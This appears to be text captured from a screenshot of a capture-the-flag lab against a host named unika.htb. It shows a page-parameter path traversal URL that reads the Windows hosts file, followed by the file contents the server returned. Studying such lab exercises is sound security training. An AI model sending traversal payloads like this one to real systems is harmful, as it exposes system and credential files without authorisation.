 unika.htb/index.php?page=..
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. #
# This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line.
The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and
the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # #
102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution
is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost